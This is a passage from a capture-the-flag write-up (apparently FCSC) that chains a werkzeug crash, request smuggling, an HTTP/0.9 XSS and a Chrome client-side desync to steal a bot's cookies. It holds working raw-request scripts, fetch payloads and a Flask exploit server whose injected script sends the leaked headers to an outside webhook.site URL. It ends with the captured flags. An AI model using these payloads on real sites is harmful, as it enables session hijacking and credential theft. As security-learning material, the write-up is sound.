b"GET /api?action=color&color=%EF%BF%BF&callback=aaaaaaaaaaaaaaaaaaaaaaaaa HTTP/1.1\r\n" # Trigger the bug
b"Host: 127.0.0.1:8000\r\n"
b"Expect: 100-continue\r\n" # Clear the first request headers cache
b"\r\n"
)
req = (
b"POST /api?action=color&color=%EF%BF%BF&callback=a HTTP/1.1\r\n"
b"Host: 127.0.0.1:8000\r\n"
b"Content-Length: " + str(len(body)).encode() + b"\r\n"
b"Connection: keep-alive\r\n"
b"\r\n"
)
req += body
p = remote("0.0.0.0", 8000)
p.send(req)
print(p.recv(10000).decode())
p.close()
As we can see, we now have only one response instead of two, and the TCP connection remains open, enabling us to send one more request!
❤️ Chrome keep-alive conditions
Even though we receive only one response after utilizing Expect: 100-continue and triggering the bug twice, there are still potential issues that may arise:
fetch("/api?action=color&color=%EF%BF%BF&callback=a", {
method: "POST",
body: "GET /api?action=color&color=%EF%BF%BF HTTP/1.1\r\nHost: 127.0.0.1:8000\r\nExpect: 100-continue\r\n\r\n"
}).then(r => r.text()).then((d) => {
fetch("/");
})
In the screenshot above, thanks to the Chrome's DevTools network tab, we can see that the second fetch doesn't reuse the same TCP connection.
In order to understand what happens, I've compiled to list of scenarios where Chrome will close the connection after the current request and establish a new connection for the next one:
- In case of potential HTTP Pipelining, such as when Content-Length: 10, but the body exceeds 11 bytes.
- If a fetch request is made with credentials: include, and the subsequent one isn't.
- If the fetch request use keep-alive: false.
Upon reviewing the server response, it's apparent that we have a Content-Length: 1 with a body of 25 bytes: HTTP/1.1 100 Continue\r\n\r\n. This configuration triggers Chromium's HTTP Pipelining protections which close the current TCP connection.
Therefore, by using a 25 byte callback value, we are now able to trigger the Client-Side Desync:
fetch("/api?action=color&color=%EF%BF%BF&callback=" + encodeURI("HTTP/1.1 100 Continue\r\n\r\n"), {
method: "POST",
body: "GET /api?action=color&color=%EF%BF%BF HTTP/1.1\r\nHost: 127.0.0.1:8000\r\nExpect: 100-continue\r\n\r\nAAA" // Notice the AAA
}).then(r => r.text()).then((d) => {
// I'm using a timeout to give the first request time to be processed.
setTimeout(() => {
fetch("/");
}, 100);
})

As we can see, we have a successfully executed a working 2-requests smuggling 🎉
💧 Leak a request
Now that we are able to smuggle a request within the same TCP connection, our next objective is to find a method to leak the second fetch request made by the browser within the same TCP connection containing all the cookies (same diagram as earlier).
The easiest way to do so is to use the /api?action=add endpoint to store the request and the /api?action=view to retrieve it:
if action == "add":
if not request.method == "POST":
return jsonify({"error": "invalid HTTP method"})
d = request.form if request.form else request.get_json()
if not ("name" in d and "score" in d):
return jsonify({"error": "name and score must be set"})
session["scores"] += [{"name": d["name"], "score": d["score"]}]
return jsonify({"length": len(session["scores"])})We can observe that the endpoint allows the use of several Content-Type values:
- application/json: Not interesting, impossible to respect the RFC.
- application/x-www-form-urlencoded: Potentially useful, but can be unstable as special characters such as & and = within a header could break the submited value (name).
- multipart/form-data: Perfect for a one-shot leak without any char restriction :p
To use the multipart/form-data to leak the HTTP Request, we need to wrap it within a boundary. We can accomplish this by making the following two fetch requests:

Translating it to a javascript payload we get:
fetch("/api?action=color&color=%EF%BF%BF&callback=" + encodeURI("HTTP/1.1 100 Continue\r\n\r\n"), {
method: "POST",
body: 'GET /api?action=color&color=%EF%BF%BF HTTP/1.1\r\nExpect: 100-continue\r\n\r\nPOST /api?action=add HTTP/1.1\r\nContent-Type: multipart/form-data; boundary=----mizu-nonce\r\nContent-Length: 1500\r\n\r\n------mizu-nonce\r\nContent-Disposition: form-data; name="name"\r\n\r\nmizu\r\n------mizu-nonce\r\nContent-Disposition: form-data; name="score"\r\nContent-Type: text/plain\r\n\r\n',
credentials: "include" // Don't forgot cookies
}).then(() => {
setTimeout(() => {
fetch("/", {
method: "POST",
body: "a\r\n------mizu-nonce--\r\n" + "A".repeat(1000),
credentials: "include" // Don't forgot cookies
})
}, 200);
})
Then going to /api?action=view:

💥 TL/DR: Chain everything together
To summarize, we need to:
- Exploit the bad error handling in werkzeug to generate a crash without closing the TCP connection, accomplished by injecting unicode in the header value.
- Use the default behavior of http.server to smuggle a request.
- Take part of the HTTP/0.9 RFC to trigger an XSS on the challenge domain.
- Exploit the XSS to trigger the bug once again.
- Use Expect: 100-continue to force the server to flush the response header buffer and get a valid HTTP/1.1 early response.
- Use the smuggling to desync from the browser a request within a multipart/form-data POST boundary to store all the request headers.
- Retrieve the stored headers through the leaderboard.
Combining all these steps into a Python script yields:
from urllib.parse import quote
from flask import Flask
# Init
app = Flask(__name__)
DOMAIN = "http://127.0.0.1:8000"
LEAK_DOMAIN = "https://webhook.site/6ddd3243-cb62-4e4f-84a0-5202eca67ccc"
## if not len(body) == CL -> chrome close the connection -> len(callback) == len("HTTP/1.1 100 Continue\r\n\r\n")
## leak body = 1000 -> easier to make the CL leak on the request
## using multipart/form-data to avoid referer to be considered as a form key -> wouldn't leak the flag
PAYLOAD = """<script>
fetch("/api?action=color&color=%EF%BF%BF&callback=" + encodeURI("HTTP/1.1 100 Continue\\r\\n\\r\\n"), {
method: "POST",
body: 'GET /api?action=color&color=%EF%BF%BF HTTP/1.1\\r\\nExpect: 100-continue\\r\\n\\r\\nPOST /api?action=add HTTP/1.1\\r\\nContent-Type: multipart/form-data; boundary=----mizu-nonce\\r\\nContent-Length: 1500\\r\\n\\r\\n------mizu-nonce\\r\\nContent-Disposition: form-data; name="name"\\r\\n\\r\\nmizu\\r\\n------mizu-nonce\\r\\nContent-Disposition: form-data; name="score"\\r\\nContent-Type: text/plain\\r\\n\\r\\n',
credentials: "include" // Don't forgot cookies
}).then(() => {
setTimeout(() => {
fetch("/", {
method: "POST",
body: "a\\r\\n------mizu-nonce--\\r\\n" + "A".repeat(1000),
credentials: "include" // Don't forgot cookies
})
}, 200);
setTimeout(() => {
fetch("http://127.0.0.1:8000/api?action=view&raw=1").then(d => d.text()).then((d) => {
fetch(\"""" + LEAK_DOMAIN + """\", {
method: "POST",
body: d
})
})
}, 500)
})
</script>"""
HTTP_09_CALLBACK = quote(f"HTTP/1.1 200 OK\r\nContent-Type: text/html; charset=utf-8\r\nContent-Length: {len(PAYLOAD)}\r\n\r\n{PAYLOAD}")
# Exploit routes
@app.route("/")
def index():
return f"""
<form action="http://127.0.0.1:8000/api?action=color&color=%EF%BF%BF" method="POST" enctype="text/plain">
<textarea name="http"></textarea>
</form>
<script>
document.forms[0].http.name = "GET /api?action=color&color=mizu&callback={HTTP_09_CALLBACK}\\r\\n\\r\\n";
document.forms[0].submit();
</script>
"""
if __name__ == "__main__":
app.run("0.0.0.0", 12345)Then, sending the bot to the server and we obtain:

Flags:
- flag_medium=FCSC{ec0f4f2cd417f0788efd909767b0c2690f11bedb418b2d7773e6c9a6537c7a26}
- flag_hard=FCSC{a27d820450644445dda6757b8d01793456e6308a1c04bebaf5b434625129159e}